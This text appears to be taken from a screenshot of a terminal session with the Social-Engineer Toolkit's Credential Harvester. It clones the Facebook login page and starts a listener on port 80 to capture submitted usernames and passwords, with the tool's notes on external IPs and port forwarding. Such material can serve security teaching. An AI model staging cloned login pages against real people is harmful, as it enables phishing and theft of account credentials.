 Shell No. 1
File Actions Edit View Help
Shell No. 1
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.23]:192.168.1.23
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POST
s on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: